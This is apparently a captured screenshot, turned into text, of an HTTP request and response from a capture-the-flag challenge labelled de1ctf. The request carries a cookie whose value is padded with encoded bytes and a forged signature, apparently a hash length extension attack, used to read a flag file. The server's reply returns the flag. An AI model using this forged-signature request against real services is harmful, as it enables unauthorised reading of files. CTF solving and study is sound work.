 Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 139.180.128.86
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie:
action=scan%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%e0%00%00%00%00%00%00%
00read; sign=d7163f39ab78a698b3514fd465e4018a
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Mon, 05 Aug 2019 00:47:21 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 65
Connection: close
{"code": 200, "data": "de1ctf{}"}